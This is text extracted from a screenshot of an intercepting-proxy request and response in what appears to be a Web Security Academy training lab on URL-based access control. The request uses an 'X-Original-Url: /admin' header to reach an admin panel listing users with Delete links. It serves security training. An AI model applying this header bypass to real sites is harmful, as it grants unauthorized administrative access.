 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a7b00ae04ea6892c0a9130900b600c1.web-security-academy.
net
3 X-Original-Url: /admin
4 Cookie: session=gEnGHE8z6JEpDsItgj8W35396fzlXBk3
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer:
https://0a7b00ae04ea6892c0a9130900b600c1.web-security-
academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Web
Acad
URL-based
access control
can be
circumvented
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete